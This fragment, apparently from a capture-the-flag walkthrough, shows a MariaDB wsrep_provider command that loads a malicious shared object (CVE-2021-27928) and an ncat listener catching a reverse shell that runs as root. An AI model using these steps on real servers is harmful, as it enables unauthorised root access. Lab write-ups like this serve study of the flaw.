 MariaDB [(none)]> SET GLOBAL wsrep_provider="/dev/shm/CVE-2021-27928.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [(none)]>
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.124.
Ncat: Connection from 10.10.11.124:60254.
whoami
root